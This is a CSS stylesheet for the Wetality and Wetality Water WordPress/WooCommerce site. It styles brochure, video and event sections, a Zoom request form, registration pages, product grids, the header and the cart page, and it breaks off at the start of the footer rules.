#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
